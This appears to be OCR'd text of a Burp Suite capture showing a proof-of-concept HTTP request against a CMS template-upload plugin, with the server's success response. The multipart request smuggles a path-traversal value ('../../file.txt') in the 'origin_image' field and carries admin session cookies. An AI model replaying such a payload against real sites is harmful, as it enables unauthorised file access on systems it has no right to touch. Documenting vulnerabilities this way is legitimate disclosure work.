 Request
Pretty Raw Hex \n
1 POST /content/plugins/tpl_options/actions/tpl.php HTTP/1.1
2 Host: 124.220.37.173:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------38850914281727208123467510771
9 Content-Length: 6265
10 Origin: http://124.220.37.173:8000
11 Connection: close
12 Referer: http://124.220.37.173:8000/admin/template.php
13 Cookie: PHPSESSID=936897df99aabaaecb83730927efa59f;
EM_AUTHCOOKIE_PY2fzSUL3tB6Rk8Jsjmurk2ZSBCifkIb=
admin%7C1768579696%7Ca56b08b3f3d8179dc513fa7c20a40e18;
EM_AUTHCOOKIE_Ie0WYaYo8d73Rtrkcn8N8zzm0VhFZnsX=
admin%7C1768582678%7Cb494dbed29cbe93144bec965430ca811
14
15 -----------------------------38850914281727208123467510771
16 Content-Disposition: form-data; name="action"
17
18 tpl_upload
19 -----------------------------38850914281727208123467510771
20 Content-Disposition: form-data; name="image"; filename="logo.png"
21 Content-Type: image/png
22
23 PNG
24
25
26 -----------------------------38850914281727208123467510771
27 Content-Disposition: form-data; name="origin_image"
28
29 http://124.220.37.173:8000/content/uploadfile/../../file.txt
30 -----------------------------38850914281727208123467510771--
31
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Jan 2025 17:00:41 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 99
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 {"code":"success","data":"http://124.220.37.173:8000/content/uploadfile/202501/1
bb81737478841.png"}